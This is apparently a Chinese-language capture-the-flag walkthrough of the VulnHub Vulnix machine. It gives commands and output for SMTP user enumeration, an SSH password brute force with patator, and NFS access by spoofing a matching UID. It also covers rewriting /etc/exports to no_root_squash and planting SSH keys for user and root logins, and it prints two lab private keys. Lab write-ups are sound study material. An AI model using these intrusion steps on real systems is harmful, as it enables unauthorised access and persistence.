vulnhub-vulnix(考点:脑洞运气/smtp/nfs/finger/linux/做ssh key)
https://www.vulnhub.com/entry/hacklab-vulnix,48/
nat网络
arp-scan -l 比平常多出来的那个ip就是靶机
nmap,都没有80,说明和web无关,纯粹是其他端口突破点。这里有25和110端口代表邮件服务,看到这就要想到枚举出可能的用户。或者进去查内容。22的ssh可能要搞到登录信息登录或枚举暴力破解。79的finger开了,也可以枚举用户。2049的nfs开了,代表挂载,把靶机的一些内容可以挂到本机上。这些端口开了都是有意义的,是要考的突破点。这台靶机的finger和ssh暴力破解思路和hackthebox的这台有点像。。参考这个sunday靶机
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 10:cd:9e:a0:e4:e0:30:24:3e:bd:67:5f:75:4a:33:bf (DSA)
| 2048 bc:f9:24:07:2f:cb:76:80:0d:27:a6:48:52:0a:24:3a (RSA)
|_ 256 4d:bb:4a:c1:18:e8:da:d1:82:6f:58:52:9c:ee:34:5f (ECDSA)
25/tcp open smtp Postfix smtpd
|_smtp-commands: vulnix, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
|_ssl-date: 2020-04-21T11:02:38+00:00; +3s from scanner time.
79/tcp open finger Linux fingerd
|_finger: No one logged on.\x0D
110/tcp open pop3?
|_ssl-date: 2020-04-21T11:02:36+00:00; +2s from scanner time.
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100003 2,3,4 2049/udp nfs
| 100003 2,3,4 2049/udp6 nfs
| 100005 1,2,3 40285/tcp6 mountd
| 100005 1,2,3 48942/udp mountd
| 100005 1,2,3 59410/tcp mountd
| 100005 1,2,3 59760/udp6 mountd
| 100021 1,3,4 45341/tcp nlockmgr
| 100021 1,3,4 46533/udp6 nlockmgr
| 100021 1,3,4 53217/tcp6 nlockmgr
| 100021 1,3,4 59918/udp nlockmgr
| 100024 1 33475/udp status
| 100024 1 45136/tcp status
| 100024 1 45466/tcp6 status
| 100024 1 52048/udp6 status
| 100227 2,3 2049/tcp nfs_acl
| 100227 2,3 2049/tcp6 nfs_acl
| 100227 2,3 2049/udp nfs_acl
|_ 100227 2,3 2049/udp6 nfs_acl
143/tcp open imap Dovecot imapd
|_ssl-date: 2020-04-21T11:02:36+00:00; +2s from scanner time.
512/tcp open exec netkit-rsh rexecd
513/tcp open login?
514/tcp open tcpwrapped
993/tcp open ssl/imaps?
|_ssl-date: 2020-04-21T11:02:35+00:00; +2s from scanner time.
995/tcp open ssl/pop3s?
|_ssl-date: 2020-04-21T11:02:35+00:00; +2s from scanner time.
2049/tcp open nfs_acl 2-3 (RPC #100227)
看到smtp邮件服务开了,先枚举看看用户,既然是linux,用Linux的常见用户名字典
smtp-user-enum -M VRFY -U /usr/share/metasploit-framework/data/wordlists/unix_users.txt -t 192.168.189.158
Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
----------------------------------------------------------
| Scan Information |
----------------------------------------------------------
Mode ..................... VRFY
Worker Processes ......... 5
Usernames file ........... /usr/share/metasploit-framework/data/wordlists/unix_users.txt
Target count ............. 1
Username count ........... 113
Target TCP port .......... 25
Query timeout ............ 5 secs
Target domain ............
######## Scan started at Tue Apr 21 07:30:34 2020 #########
192.168.189.158: ROOT exists
192.168.189.158: backup exists
192.168.189.158: bin exists
192.168.189.158: daemon exists
192.168.189.158: games exists
192.168.189.158: gnats exists
192.168.189.158: irc exists
192.168.189.158: libuuid exists
192.168.189.158: list exists
192.168.189.158: lp exists
192.168.189.158: mail exists
192.168.189.158: man exists
192.168.189.158: messagebus exists
192.168.189.158: news exists
192.168.189.158: nobody exists
192.168.189.158: postmaster exists
192.168.189.158: proxy exists
192.168.189.158: root exists
192.168.189.158: sshd exists
192.168.189.158: sync exists
192.168.189.158: sys exists
192.168.189.158: syslog exists
192.168.189.158: user exists
192.168.189.158: uucp exists
######## Scan completed at Tue Apr 21 07:31:31 2020 #########
24 results.
这么多。然后想法用finger再枚举或验证。。没有太亮眼的发现
再和提到那台sunday靶机一样,思路是暴力破解ssh。毕竟压根没有什么地方能告诉你密码,连80web都没有
这么多用户看着都没有像正经名字的。。破解也是费力。。所有有些脑洞和运气。。。
试了几个,等着没结果。。可能user算像点。。。暴力破解ssh
patator ssh_login host=192.168.189.158 port=22 user=user password=FILE0 0=probable-v2-top1575.txt persistent=0 -x ignore:mesg='Authentication failed.'
很快就破解出密码,字典是seclist里的。 kali2018自带,2020去github下。。
然后ssh登录。老套路linpeas但是没啥发现,版本有些老,准备用脏牛提,但是无法执行。。。

顺便看到用户信息。。
除了我user,我还得知道其他存在的用户,然后发现可能存在有的价值信息
继续看其他端口,还没看呢。
nfs端口
可以挂俩。root里面是proof文件,但是对拿root的shell没卵用。。。
C:\root> showmount -e 192.168.189.158
Export list for 192.168.189.158:
/root *
/home/vulnix *
C:\root> mount -t nfs 192.168.189.158:/root /root/vulnhub/vulnix
但是vulnix这个我无法进。。。
C:\root> mount -t nfs 192.168.189.158:/vulnix /root/vulnhub/v
mount.nfs: access denied by server while mounting 192.168.189.158:/vulnix
C:\root>
这里有个思路,可能是限制了只有vulnix这个用户才能挂他,这个用户我们之前在用户信息里看到过
我在本机创一个这个同样的用户。看看能不能挂载
uid号也是要相同的
useradd -u 2008 vulnix
kali2020还要passwd vulnix
设密码
然后/etc/passwd文件,得给vulnix加bash
vulnix:x:2008:2008::/home/vulnix:/bin/bash
才能正常su vulnix
看你挂在哪了,要挂到vulnix有权限的,比如tmp
我是在home里建一个自己的vulnix,
然后重新挂到里面去,以vulnix进
mount -t nfs 192.168.189.158:/home/vulnix /home/vulnix
cd进去
ls -la 没什么有价值的
这时可以考虑做shh key 然后以这个信息ssh登录
passphrase就按空格就行了。。
vulnix@kali:~$ mkdir .ssh
vulnix@kali:~$ cd .ssh
vulnix@kali:~/.ssh$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/vulnix/.ssh/id_rsa): ./id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./id_rsa.
Your public key has been saved in ./id_rsa.pub.
The key fingerprint is:
SHA256:Nwtd0EysRSt5NYv7PFfOA+t8nti7ua5Pj3uja2z13/o vulnix@kali
The key's randomart image is:
+---[RSA 3072]----+
| .*o o |
| o=+ o |
| oo= . |
| ..+ . |
| S + .. .|
| o o oo+.|
| . ..=o=|
| o++*O|
| oB%/E|
+----[SHA256]-----+
vulnix@kali:~/.ssh$ ls -la
总用量 16
drwxr-xr-x 2 vulnix vulnix 4096 4月 21 09:07 .
drwxr-x--- 3 vulnix vulnix 4096 4月 21 09:06 ..
-rw------- 1 vulnix vulnix 2602 4月 21 09:07 id_rsa
-rw-r--r-- 1 vulnix vulnix 565 4月 21 09:07 id_rsa.pub
vulnix@kali:~/.ssh$ mv id_rsa.pub authorized_keys
vulnix@kali:~/.ssh$ cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
原封不动考下来这一串密码,包括开始和结束的英文字符。保存在文件里

C:\root> chmod 600 id_rsa
C:\root> ssh -i id_rsa vulnix@192.168.189.158
登录成功,继续linpeas
可以不用密码以root身份执行这个文件,这个文件不就是配置nfs挂载的吗?

我在最底处加上这句话,放开root的挂载权限。。。
# /etc/exports: the access control list for filesystems which may be exported
# to NFS clients. See exports(5).
#
# Example for NFSv2 and NFSv3:
# /srv/homes hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check)
#
# Example for NFSv4:
# /srv/nfs4 gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
# /srv/nfs4/homes gss/krb5i(rw,sync,no_subtree_check)
#
/home/vulnix *(rw,root_squash)
/root *(no_root_squash,insecure,rw)
重启靶机。。
再重新挂一次root
cd进去,和之前一样的步骤建立ssh-key
C:\root> mount -t nfs 192.168.189.158:/root /root/vulnhub/666
mount.nfs: access denied by server while mounting 192.168.189.158:/root
C:\root> mount -t nfs 192.168.189.158:/root /root/vulnhub/666
C:\root> cd vulnhub
C:\root\vulnhub> ls
666 v vulnix
C:\root\vulnhub> cd 666
C:\root\vulnhub\666> ls -la
^C
C:\root\vulnhub\666> mkdir .ssh
C:\root\vulnhub\666> cd .ssh
C:\root\vulnhub\666\.ssh> ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): ./id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./id_rsa.
Your public key has been saved in ./id_rsa.pub.
The key fingerprint is:
SHA256:7MDxRijleNy9c4mZvaZSFMoSYlo6HFuoYDtFjohTFyk root@kali
The key's randomart image is:
+---[RSA 3072]----+
| oooo. |
|+oEo*=.o .. |
|*+o@o.*oo... |
|.+* +.=o .* . |
| .. o.S.* + |
| + .o . |
| .. o |
| . o |
| .. |
+----[SHA256]-----+
C:\root\vulnhub\666\.ssh> mv id_rsa.pub authorized_keys
C:\root\vulnhub\666\.ssh> cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
11xz8UNQeSsXUAAAAJcm9vdEBrYWxpAQI=
-----END OPENSSH PRIVATE KEY-----